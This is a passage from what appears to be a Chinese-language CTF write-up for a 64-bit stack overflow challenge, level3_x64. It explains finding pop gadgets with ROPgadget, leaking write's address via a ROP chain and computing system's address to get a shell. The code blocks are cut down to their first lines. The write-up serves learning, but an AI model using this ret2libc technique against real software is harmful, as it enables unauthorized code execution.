
完整的exp如下:
1 | from pwn import * |
level3: pwn3_x64
这题和pwn3一样的,只是说32位变成了64位,64位中函数的参数值是存储在寄存器中的,这点是不一样的。
漏洞点:


开启的安全防护检测:
和pwn3利用思路一样,这里不再重复了。主要讲不同点,如何将write函数的3个参数值放置到rdi、rsi和rdx寄存器中,进行调用。
首先是找ROP链。
1 | ROPgadget --binary ./level3_x64 --only "pop|ret" |

rdi有了,rsi也有了,但是没有rdx。没关系,第三个参数值是显示输出的大小,只要大于8字节即可,这里就看原寄存器中的值是多少了,有点运气成分。
下面就是构造payload:
1 | from pwn import * |
因为不需要用到r15,这个寄存器中存入随意的值都行。先给寄存器赋值,然后再调用write和vulnerable_function函数。
再获取system在内存中的真实地址,获取shell。
1 | io = process("../practices/pwn3_x64/level3_x64") |
成功获取shell。